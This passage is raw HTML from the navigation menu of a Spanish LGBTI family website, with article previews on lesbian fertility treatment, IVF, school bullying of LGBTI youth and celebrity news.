<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-480x320.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-600x401.jpg 600w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-768x513.jpg 768w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-720x480.jpg 720w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-750x501.jpg 750w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-272x182.jpg 272w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S.jpg 1000w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16311 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos tag-adopcion-homoparental tag-adopcion-mexico tag-familias-homoparentales tag-lobby-gay">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/menores-adoptados-por-parejas-homosexuales/" class="mask-img">
				<img width="480" height="237" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/08/adopcion-lgtb.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/08/adopcion-lgtb.jpg 870w, https://ovejarosa.com/wp-content/uploads/2018/08/adopcion-lgtb-600x297.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/08/adopcion-lgtb-768x380.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/menores-adoptados-por-parejas-homosexuales/">Varios menores sin familia se preparan para ser adoptados por parejas homosexuales en México.</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
